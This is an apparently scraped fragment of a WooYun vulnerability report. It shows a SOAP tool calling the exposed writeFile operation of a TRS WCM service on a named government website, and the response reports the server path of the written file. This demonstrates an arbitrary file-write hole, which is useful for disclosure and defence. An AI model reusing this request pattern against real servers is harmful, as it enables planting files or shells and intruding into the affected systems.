 WSDL URL: http://wcm.zjaic.gov.cn/wcm/services/trs:templateservicefacade?wsdl
Editor WSDL Structure WSDL
Service: TemplateServiceImplSer Port: templateservicefacade Operation: writeFile
Request SOAP
Operation writeFile
_pFileContent [base64Binary]
_sFileExt [string]
Response Structured Data
Name Value
soapenv:Envelope (1)
soapenv:Body (1)
writeFileResponse (1)
writeFileReturn e:\trs\TRSWCM5.2\WCMData\systemp\ST201602\ST20160219\ST20160219570408713392.1
www.wooyun.org